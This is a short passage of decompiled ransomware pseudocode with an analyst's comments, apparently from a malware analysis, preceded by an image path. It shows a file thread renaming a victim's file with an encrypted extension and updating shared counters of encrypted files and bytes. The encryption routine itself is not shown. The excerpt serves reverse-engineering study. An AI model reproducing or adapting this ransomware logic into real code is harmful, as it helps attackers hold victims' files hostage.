 filename = file_thread_struct->fileName;
file_thread_struct->fileHandle = 0;
filename_length = w_strlen_0(filename);
Heap = w_RtlAllocateHeap(2 * filename_length + 128);// allocate buffer to encrypted filename
encrypted_filename = Heap;
if ( Heap )
{
  v14 = ENCRYPTED_EXTENSION;
  v5 = w_w_memcpy(Heap, file_thread_struct->fileName);
  encrypted_filename_1 = w_concat(v5, v14);   // concat filename with encrypted extension
  force_MoveFileW(file_thread_struct->fileName, encrypted_filename_1);// move file to encrypted file
  w_w_RtlFreeHeap(file_thread_struct->fileName);
  file_thread_struct->fileName = encrypted_filename;
}
lowerFileEncryptedSize = file_thread_struct->lowerFileEncryptedSize;
LODWORD(v7) = file_thread_struct->higherFileEncryptedSize;
v8 = lowerFileEncryptedSize;
v15 = v7;
do
{
  do
  {
    v9 = qword_2383048;
    v7 = _InterlockedCompareExchange64(&qword_2383048, __PAIR64__(v7, v8) + qword_2383048, qword_2383048);
    v8 = lowerFileEncryptedSize;
    v10 = v7 == v9;
    LODWORD(v7) = v15;
  }
  while ( !v10 );
}
while ( HIDWORD(v7) != HIDWORD(v9) );
do
  v11 = qword_2383050;
while ( _InterlockedCompareExchange64(&qword_2383050, qword_2383050 + 1, qword_2383050) != v11 );
return clean_up_thread_struct(main_thread_struct, file_thread_struct);// clean up file thread struct